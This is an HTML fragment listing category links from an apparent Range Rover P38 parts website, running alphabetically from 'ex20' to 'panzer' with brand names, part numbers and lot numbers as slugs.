	<li class="cat-item cat-item-1144"><a href="https://rangeroverp38.org/category/ex20/" >ex20</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://rangeroverp38.org/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://rangeroverp38.org/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://rangeroverp38.org/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://rangeroverp38.org/category/extrawide/" >extrawide</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://rangeroverp38.org/category/extreem/" >extreem</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://rangeroverp38.org/category/f6002b/" >f6002b</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://rangeroverp38.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://rangeroverp38.org/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://rangeroverp38.org/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://rangeroverp38.org/category/fault/" >fault</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://rangeroverp38.org/category/faultmate/" >faultmate</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://rangeroverp38.org/category/fbo100190anv/" >fbo100190anv</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://rangeroverp38.org/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://rangeroverp38.org/category/fg-54-02/" >fg-54-02</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://rangeroverp38.org/category/fiber/" >fiber</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://rangeroverp38.org/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://rangeroverp38.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://rangeroverp38.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://rangeroverp38.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://rangeroverp38.org/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://rangeroverp38.org/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://rangeroverp38.org/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://rangeroverp38.org/category/flap/" >flap</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://rangeroverp38.org/category/flathead/" >flathead</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://rangeroverp38.org/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://rangeroverp38.org/category/flip-out/" >flip-out</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://rangeroverp38.org/category/focused/" >focused</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://rangeroverp38.org/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://rangeroverp38.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://rangeroverp38.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://rangeroverp38.org/category/freelander/" >freelander</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://rangeroverp38.org/category/freelander2/" >freelander2</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://rangeroverp38.org/category/frequency/" >frequency</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://rangeroverp38.org/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://rangeroverp38.org/category/frontrearrightleft/" >frontrearrightleft</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://rangeroverp38.org/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://rangeroverp38.org/category/fuelparts/" >fuelparts</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://rangeroverp38.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://rangeroverp38.org/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://rangeroverp38.org/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://rangeroverp38.org/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://rangeroverp38.org/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://rangeroverp38.org/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://rangeroverp38.org/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://rangeroverp38.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://rangeroverp38.org/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://rangeroverp38.org/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://rangeroverp38.org/category/glasses/" >glasses</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://rangeroverp38.org/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://rangeroverp38.org/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://rangeroverp38.org/category/glyco/" >glyco</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://rangeroverp38.org/category/gmfp/" >gmfp</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://rangeroverp38.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://rangeroverp38.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://rangeroverp38.org/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://rangeroverp38.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://rangeroverp38.org/category/greenstuff/" >greenstuff</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://rangeroverp38.org/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://rangeroverp38.org/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://rangeroverp38.org/category/grw012/" >grw012</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://rangeroverp38.org/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://rangeroverp38.org/category/habe/" >habe</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://rangeroverp38.org/category/haben/" >haben</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://rangeroverp38.org/category/handbrake/" >handbrake</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://rangeroverp38.org/category/harga/" >harga</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://rangeroverp38.org/category/havelchaussee/" >havelchaussee</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://rangeroverp38.org/category/hawke/" >hawke</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://rangeroverp38.org/category/hawkeye/" >hawkeye</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://rangeroverp38.org/category/hc-cargo/" >hc-cargo</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://rangeroverp38.org/category/hd1080p/" >hd1080p</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://rangeroverp38.org/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://rangeroverp38.org/category/head-up/" >head-up</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://rangeroverp38.org/category/headlamp/" >headlamp</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://rangeroverp38.org/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://rangeroverp38.org/category/headlights/" >headlights</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://rangeroverp38.org/category/headrest/" >headrest</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://rangeroverp38.org/category/heater/" >heater</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://rangeroverp38.org/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://rangeroverp38.org/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://rangeroverp38.org/category/hendon/" >hendon</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://rangeroverp38.org/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://rangeroverp38.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://rangeroverp38.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://rangeroverp38.org/category/high-power/" >high-power</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://rangeroverp38.org/category/hilo/" >hilo</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://rangeroverp38.org/category/hk6140/" >hk6140</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://rangeroverp38.org/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://rangeroverp38.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://rangeroverp38.org/category/homecar/" >homecar</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://rangeroverp38.org/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://rangeroverp38.org/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://rangeroverp38.org/category/hose/" >hose</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://rangeroverp38.org/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://rangeroverp38.org/category/hundreds/" >hundreds</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://rangeroverp38.org/category/hurts/" >hurts</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://rangeroverp38.org/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://rangeroverp38.org/category/idle/" >idle</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://rangeroverp38.org/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://rangeroverp38.org/category/in-dash/" >in-dash</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://rangeroverp38.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://rangeroverp38.org/category/inclinometer/" >inclinometer</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://rangeroverp38.org/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://rangeroverp38.org/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://rangeroverp38.org/category/ineos/" >ineos</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://rangeroverp38.org/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://rangeroverp38.org/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://rangeroverp38.org/category/intermotor/" >intermotor</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://rangeroverp38.org/category/izzy/" >izzy</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://rangeroverp38.org/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://rangeroverp38.org/category/janspeed/" >janspeed</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://rangeroverp38.org/category/japanparts/" >japanparts</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://rangeroverp38.org/category/java/" >java</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://rangeroverp38.org/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://rangeroverp38.org/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://rangeroverp38.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://rangeroverp38.org/category/kam548/" >kam548</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://rangeroverp38.org/category/kendall/" >kendall</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://rangeroverp38.org/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://rangeroverp38.org/category/kicker/" >kicker</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://rangeroverp38.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://rangeroverp38.org/category/klarius/" >klarius</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://rangeroverp38.org/category/knecht/" >knecht</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://rangeroverp38.org/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://rangeroverp38.org/category/koni/" >koni</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://rangeroverp38.org/category/l322/" >l322</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://rangeroverp38.org/category/lambda/" >lambda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://rangeroverp38.org/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://rangeroverp38.org/category/land-rover/" >land-rover</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://rangeroverp38.org/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://rangeroverp38.org/category/laning/" >laning</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://rangeroverp38.org/category/larger/" >larger</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://rangeroverp38.org/category/laserline/" >laserline</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://rangeroverp38.org/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://rangeroverp38.org/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://rangeroverp38.org/category/leatherique/" >leatherique</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://rangeroverp38.org/category/leathermicrofiber/" >leathermicrofiber</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://rangeroverp38.org/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://rangeroverp38.org/category/lemark/" >lemark</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://rangeroverp38.org/category/lens/" >lens</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://rangeroverp38.org/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://rangeroverp38.org/category/license/" >license</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://rangeroverp38.org/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://rangeroverp38.org/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://rangeroverp38.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://rangeroverp38.org/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://rangeroverp38.org/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://rangeroverp38.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://rangeroverp38.org/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://rangeroverp38.org/category/lk012/" >lk012</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://rangeroverp38.org/category/lockable/" >lockable</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://rangeroverp38.org/category/locker/" >locker</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://rangeroverp38.org/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://rangeroverp38.org/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://rangeroverp38.org/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://rangeroverp38.org/category/lot02/" >lot02</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://rangeroverp38.org/category/lot1/" >lot1</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://rangeroverp38.org/category/lot10/" >lot10</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://rangeroverp38.org/category/lot100/" >lot100</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://rangeroverp38.org/category/lot11/" >lot11</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://rangeroverp38.org/category/lot12/" >lot12</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://rangeroverp38.org/category/lot13/" >lot13</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://rangeroverp38.org/category/lot14/" >lot14</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://rangeroverp38.org/category/lot149/" >lot149</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://rangeroverp38.org/category/lot15/" >lot15</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://rangeroverp38.org/category/lot16/" >lot16</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://rangeroverp38.org/category/lot17/" >lot17</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://rangeroverp38.org/category/lot18/" >lot18</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://rangeroverp38.org/category/lot19/" >lot19</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://rangeroverp38.org/category/lot2/" >lot2</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://rangeroverp38.org/category/lot20/" >lot20</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://rangeroverp38.org/category/lot21/" >lot21</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://rangeroverp38.org/category/lot22/" >lot22</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://rangeroverp38.org/category/lot223/" >lot223</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://rangeroverp38.org/category/lot23/" >lot23</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://rangeroverp38.org/category/lot239/" >lot239</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://rangeroverp38.org/category/lot25/" >lot25</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://rangeroverp38.org/category/lot27/" >lot27</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://rangeroverp38.org/category/lot28/" >lot28</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://rangeroverp38.org/category/lot3/" >lot3</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://rangeroverp38.org/category/lot30/" >lot30</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://rangeroverp38.org/category/lot310/" >lot310</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://rangeroverp38.org/category/lot34/" >lot34</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://rangeroverp38.org/category/lot4/" >lot4</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://rangeroverp38.org/category/lot402/" >lot402</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://rangeroverp38.org/category/lot408/" >lot408</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://rangeroverp38.org/category/lot43/" >lot43</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://rangeroverp38.org/category/lot45/" >lot45</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://rangeroverp38.org/category/lot47/" >lot47</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://rangeroverp38.org/category/lot5/" >lot5</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://rangeroverp38.org/category/lot53/" >lot53</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://rangeroverp38.org/category/lot56/" >lot56</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://rangeroverp38.org/category/lot6/" >lot6</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://rangeroverp38.org/category/lot63/" >lot63</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://rangeroverp38.org/category/lot66/" >lot66</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://rangeroverp38.org/category/lot7/" >lot7</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://rangeroverp38.org/category/lot72/" >lot72</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://rangeroverp38.org/category/lot74/" >lot74</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://rangeroverp38.org/category/lot75/" >lot75</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://rangeroverp38.org/category/lot8/" >lot8</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://rangeroverp38.org/category/lot9/" >lot9</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://rangeroverp38.org/category/lot99/" >lot99</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://rangeroverp38.org/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://rangeroverp38.org/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://rangeroverp38.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://rangeroverp38.org/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://rangeroverp38.org/category/lpg1/" >lpg1</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://rangeroverp38.org/category/lr016464/" >lr016464</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://rangeroverp38.org/category/lrb00384/" >lrb00384</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://rangeroverp38.org/category/lrc3456/" >lrc3456</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://rangeroverp38.org/category/lrc9762/" >lrc9762</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://rangeroverp38.org/category/lrn32685/" >lrn32685</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://rangeroverp38.org/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://rangeroverp38.org/category/lucky8/" >lucky8</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://rangeroverp38.org/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://rangeroverp38.org/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://rangeroverp38.org/category/m-way/" >m-way</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://rangeroverp38.org/category/m14x15/" >m14x15</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://rangeroverp38.org/category/magnaflow/" >magnaflow</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://rangeroverp38.org/category/magnecor/" >magnecor</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://rangeroverp38.org/category/magneti/" >magneti</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://rangeroverp38.org/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://rangeroverp38.org/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://rangeroverp38.org/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://rangeroverp38.org/category/mania/" >mania</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://rangeroverp38.org/category/mannol/" >mannol</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://rangeroverp38.org/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://rangeroverp38.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://rangeroverp38.org/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://rangeroverp38.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://rangeroverp38.org/category/mdvr/" >mdvr</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://rangeroverp38.org/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://rangeroverp38.org/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://rangeroverp38.org/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://rangeroverp38.org/category/meyle/" >meyle</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://rangeroverp38.org/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://rangeroverp38.org/category/mileage/" >mileage</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://rangeroverp38.org/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://rangeroverp38.org/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://rangeroverp38.org/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://rangeroverp38.org/category/mocal/" >mocal</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://rangeroverp38.org/category/modder/" >modder</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://rangeroverp38.org/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://rangeroverp38.org/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://rangeroverp38.org/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://rangeroverp38.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://rangeroverp38.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://rangeroverp38.org/category/motodrome/" >motodrome</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://rangeroverp38.org/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://rangeroverp38.org/category/motorweek/" >motorweek</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://rangeroverp38.org/category/mpow/" >mpow</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://rangeroverp38.org/category/multi-function/" >multi-function</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://rangeroverp38.org/category/multi-touch/" >multi-touch</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://rangeroverp38.org/category/multifunction/" >multifunction</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://rangeroverp38.org/category/multimedia/" >multimedia</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://rangeroverp38.org/category/mums/" >mums</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://rangeroverp38.org/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://rangeroverp38.org/category/nanocom/" >nanocom</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://rangeroverp38.org/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://rangeroverp38.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://rangeroverp38.org/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://rangeroverp38.org/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://rangeroverp38.org/category/nissens/" >nissens</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://rangeroverp38.org/category/noel/" >noel</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://rangeroverp38.org/category/nt301/" >nt301</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://rangeroverp38.org/category/obd2/" >obd2</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://rangeroverp38.org/category/obdii/" >obdii</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://rangeroverp38.org/category/octa-core/" >octa-core</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://rangeroverp38.org/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://rangeroverp38.org/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://rangeroverp38.org/category/omnik/" >omnik</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://rangeroverp38.org/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://rangeroverp38.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://rangeroverp38.org/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://rangeroverp38.org/category/optimal/" >optimal</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://rangeroverp38.org/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://rangeroverp38.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://rangeroverp38.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://rangeroverp38.org/category/ours/" >ours-</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://rangeroverp38.org/category/overfinch/" >overfinch</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://rangeroverp38.org/category/overflow/" >overflow</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://rangeroverp38.org/category/overlook/" >overlook</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://rangeroverp38.org/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://rangeroverp38.org/category/oxygen/" >oxygen</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://rangeroverp38.org/category/p38a/" >p38a</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://rangeroverp38.org/category/p38l322/" >p38l322</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://rangeroverp38.org/category/paintless/" >paintless</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://rangeroverp38.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://rangeroverp38.org/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://rangeroverp38.org/category/panzer/" >panzer</a>
</li>
